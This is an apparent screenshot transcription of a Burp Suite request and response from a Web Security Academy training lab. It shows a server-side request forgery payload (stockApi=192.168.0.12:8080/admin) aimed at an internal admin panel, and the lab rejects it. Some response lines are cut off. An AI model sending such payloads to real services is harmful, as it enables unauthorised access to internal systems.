 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ad4009d033bbb3480a1d09a00bc00ea.web-security-academy.net
3 Cookie: session=8tUnYkUJWeyrpp9jnTOACsKpD5V9FMzU
4 Content-Length: 32
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ad4009d033bbb3480a1d09a00bc00ea.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ad4009d033bbb3480a1d09a00bc00ea.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=192.168.0.12:8080/admin
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/
3 X-Frame-Options: SAMEORIGI
4 Content-Length: 48
5
6 "Invalid external stock che